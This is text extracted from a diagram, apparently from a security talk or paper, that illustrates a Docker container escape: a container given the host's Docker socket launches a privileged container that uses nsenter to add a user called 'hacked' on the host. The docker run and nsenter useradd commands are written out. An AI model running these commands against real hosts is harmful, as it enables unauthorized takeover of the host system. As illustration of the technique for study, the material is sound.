 User
Docker Daemon
Regular Container
Super Container
Host
docker run --name=regular -v /var/run/docker.sock:/var/run/docker.sock jerbi/docker cli
create
docker run --privileged --name=super nsenter
create
nsenter useradd hacked
User
Docker Daemon
Regular Container
Super Container
Host